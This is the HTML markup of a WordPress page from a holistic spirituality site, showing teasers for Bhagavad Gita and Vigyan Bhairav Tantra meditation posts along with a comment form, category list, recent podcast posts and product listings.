            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/09/07/bhagavad-gita-verse-15-16/">Bhagavad Gita Verse 15.16</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/09/07/bhagavad-gita-verse-15-16/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-09-07T04:22:11+00:00">September 7, 2020</time><time class="modify-date hide hidden updated" datetime="2024-04-07T11:22:30+00:00">April 7, 2024</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/vedanta/bhagavata-purana/" rel="category tag">Bhagavata Purana</a>, <a href="https://dwarkadhishholisticcentre.org/category/vedanta/" rel="category tag">Vedanta</a>, <a href="https://dwarkadhishholisticcentre.org/tag/universal-law/" rel="tag">Universal Law</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/09/07/bhagavad-gita-verse-15-16/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Universal Law &#8211; In Gita Verse 15.16 There are two classes of beings, the fallible and the infallible. In...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-17989" class="post-item col-sm-4 post-17989 post type-post status-publish format-standard has-post-thumbnail hentry category-vedanta category-vigyan-bhairav-tantra tag-exhausted-yourself pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/05/09/vbt-meditation-27-0/" class="element-wrap"><img width="463" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti.jpg 1170w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-300x175.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-1024x597.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-768x448.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-100x58.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-672x392.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-1038x605.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-600x350.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-480x279.jpg 480w" sizes="auto, (max-width: 463px) 100vw, 463px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/05/09/vbt-meditation-27-0/">VBT &#8211; Meditation 27.0</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/05/09/vbt-meditation-27-0/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-05-09T06:47:22+00:00">May 9, 2020</time><time class="modify-date hide hidden updated" datetime="2022-08-13T07:32:20+00:00">August 13, 2022</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/vedanta/" rel="category tag">Vedanta</a>, <a href="https://dwarkadhishholisticcentre.org/category/vedanta/vigyan-bhairav-tantra/" rel="category tag">Vigyan Bhairav Tantra</a>, <a href="https://dwarkadhishholisticcentre.org/tag/exhausted-yourself/" rel="tag">Exhausted Yourself</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/05/09/vbt-meditation-27-0/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>VBT &#8211; Meditation 27.0 ROAM ABOUT UNTIL EXHAUSTED AND THEN, DROPPING TO THE GROUND, IN THIS DROPPING BE WHOLE....</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-23793" class="post-item col-sm-4 post-23793 post type-post status-publish format-standard has-post-thumbnail hentry category-vedanta category-vigyan-bhairav-tantra tag-inner-formlessness pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/12/01/vbt-meditation-105-4/" class="element-wrap"><img width="463" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti.jpg 1170w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-300x175.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-1024x597.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-768x448.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-100x58.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-672x392.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-1038x605.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-600x350.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-480x279.jpg 480w" sizes="auto, (max-width: 463px) 100vw, 463px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/12/01/vbt-meditation-105-4/">VBT &#8211; Meditation 105.4</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/12/01/vbt-meditation-105-4/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-12-01T11:37:34+00:00">December 1, 2021</time><time class="modify-date hide hidden updated" datetime="2021-12-01T11:37:36+00:00">December 1, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/vedanta/" rel="category tag">Vedanta</a>, <a href="https://dwarkadhishholisticcentre.org/category/vedanta/vigyan-bhairav-tantra/" rel="category tag">Vigyan Bhairav Tantra</a>, <a href="https://dwarkadhishholisticcentre.org/tag/inner-formlessness/" rel="tag">Inner Formlessness</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/12/01/vbt-meditation-105-4/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>VBT &#8211; Meditation 105.4 Inner Formlessness Religion has to become creative &#8211; being uncreative should be thought of as...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-20182" class="post-item col-sm-4 post-20182 post type-post status-publish format-standard has-post-thumbnail hentry category-vedanta category-vigyan-bhairav-tantra tag-this-knowledge-of-the-center pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/12/10/vbt-meditation-57-5/" class="element-wrap"><img width="463" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti.jpg 1170w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-300x175.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-1024x597.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-768x448.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-100x58.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-672x392.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-1038x605.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-600x350.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-480x279.jpg 480w" sizes="auto, (max-width: 463px) 100vw, 463px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/12/10/vbt-meditation-57-5/">VBT &#8211; Meditation 57.5</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/12/10/vbt-meditation-57-5/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-12-10T10:21:17+00:00">December 10, 2020</time><time class="modify-date hide hidden updated" datetime="2020-12-10T10:21:20+00:00">December 10, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/vedanta/" rel="category tag">Vedanta</a>, <a href="https://dwarkadhishholisticcentre.org/category/vedanta/vigyan-bhairav-tantra/" rel="category tag">Vigyan Bhairav Tantra</a>, <a href="https://dwarkadhishholisticcentre.org/tag/this-knowledge-of-the-center/" rel="tag">This Knowledge Of The Center</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/12/10/vbt-meditation-57-5/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>VBT &#8211; Meditation 57.5 This Knowledge Of The Center This technique is to create a feeling of two extremes...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-15219" class="post-item col-sm-4 post-15219 post type-post status-publish format-standard has-post-thumbnail hentry category-bhagavata-purana category-vedanta tag-non-doer pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2019/05/17/bhagavad-gita-verse-2-14/" class="element-wrap"><img width="406" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita.jpg 1500w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-300x200.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-768x511.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-1024x681.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-672x447.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-1038x691.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-600x399.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-480x319.jpg 480w" sizes="auto, (max-width: 406px) 100vw, 406px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2019/05/17/bhagavad-gita-verse-2-14/">Bhagavad Gita Verse 2.14</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/05/17/bhagavad-gita-verse-2-14/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-05-17T06:34:16+00:00">May 17, 2019</time><time class="modify-date hide hidden updated" datetime="2024-02-13T15:00:28+00:00">February 13, 2024</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/vedanta/bhagavata-purana/" rel="category tag">Bhagavata Purana</a>, <a href="https://dwarkadhishholisticcentre.org/category/vedanta/" rel="category tag">Vedanta</a>, <a href="https://dwarkadhishholisticcentre.org/tag/non-doer/" rel="tag">Non-Doer</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/05/17/bhagavad-gita-verse-2-14/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Non-Doer &#8211; In Gita Verse 2.14 O son of Kuntī, the nonpermanent appearance of happiness and distress, and their...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-18202" class="post-item col-sm-4 post-18202 post type-post status-publish format-standard has-post-thumbnail hentry category-vedanta category-vigyan-bhairav-tantra tag-make-anything-disappear pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/06/09/vbt-meditation-31-3/" class="element-wrap"><img width="463" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti.jpg 1170w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-300x175.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-1024x597.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-768x448.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-100x58.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-672x392.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-1038x605.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-600x350.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-480x279.jpg 480w" sizes="auto, (max-width: 463px) 100vw, 463px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/06/09/vbt-meditation-31-3/">VBT &#8211; Meditation 31.3</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/06/09/vbt-meditation-31-3/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-06-09T05:33:36+00:00">June 9, 2020</time><time class="modify-date hide hidden updated" datetime="2022-09-13T10:09:46+00:00">September 13, 2022</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/vedanta/" rel="category tag">Vedanta</a>, <a href="https://dwarkadhishholisticcentre.org/category/vedanta/vigyan-bhairav-tantra/" rel="category tag">Vigyan Bhairav Tantra</a>, <a href="https://dwarkadhishholisticcentre.org/tag/make-anything-disappear/" rel="tag">Make Anything Disappear</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/06/09/vbt-meditation-31-3/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>VBT &#8211; Meditation 31.3 Make Anything Disappear Those who can practice this technique, they can live in the world...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-16139" class="post-item col-sm-4 post-16139 post type-post status-publish format-standard has-post-thumbnail hentry category-bhagavata-purana category-vedanta tag-rituals pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2019/11/13/bhagavad-gita-verse-6-11-12/" class="element-wrap"><img width="406" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita.jpg 1500w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-300x200.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-768x511.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-1024x681.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-672x447.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-1038x691.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-600x399.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-480x319.jpg 480w" sizes="auto, (max-width: 406px) 100vw, 406px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2019/11/13/bhagavad-gita-verse-6-11-12/">Bhagavad Gita Verse 6.11-12</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/11/13/bhagavad-gita-verse-6-11-12/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-11-13T04:25:48+00:00">November 13, 2019</time><time class="modify-date hide hidden updated" datetime="2021-09-16T10:52:03+00:00">September 16, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/vedanta/bhagavata-purana/" rel="category tag">Bhagavata Purana</a>, <a href="https://dwarkadhishholisticcentre.org/category/vedanta/" rel="category tag">Vedanta</a>, <a href="https://dwarkadhishholisticcentre.org/tag/rituals/" rel="tag">Rituals</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/11/13/bhagavad-gita-verse-6-11-12/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Rituals &#8211; In Gita Verse 6.11-12 To practice yoga, one should go to a secluded place and should lay...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://dwarkadhishholisticcentre.org/2019/03/27/bhagavad-gita-verse-1-2/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">Bhagavad Gita Verse 1.2</span></span></span></a><a href="https://dwarkadhishholisticcentre.org/2019/03/29/bhagavad-gita-verse-1-4/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">Bhagavad Gita Verse 1.4</span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/03/28/bhagavad-gita-verse-1-3/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://dwarkadhishholisticcentre.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='15014' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="acd81f7d7f" /></p><br />Math Captcha<br><div style="display:flex;">4 + 1 = <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/></div><br><br><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            </div>

		
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://dwarkadhishholisticcentre.org/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/child-development-program/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Child Development Program" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Child Development Program</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span>
	</li>
<li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/living-with-purpose/">
